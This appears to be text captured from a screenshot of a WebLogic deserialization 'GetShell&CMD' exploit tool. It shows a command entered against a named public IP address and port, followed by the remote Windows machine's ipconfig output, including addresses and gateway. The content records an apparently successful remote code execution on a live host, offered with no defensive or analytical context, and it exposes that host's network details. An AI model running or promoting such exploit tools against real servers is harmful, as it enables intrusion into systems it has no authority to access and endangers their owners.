 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.60.8.195 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3841:23ad:1d5c:109e%13
IPv4 地址 . . . . . . . . . . . . : 218.60.8.195
子网掩码 . . . . . . . . . . . . : 255.255.255.224
默认网关. . . . . . . . . . . . . : 218.60.8.193
隧道适配器 isatap.{419A3537-2DF5-47DF-973E-DA48B6D471A6}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:3c13:1d15:2490:1821:25c3:f73c
本地链接 IPv6 地址. . . . . . . . : fe80::2490:1821:25c3:f73c%17
默认网关. . . . . . . . . . . . . :
www.wooyun.org
Connected!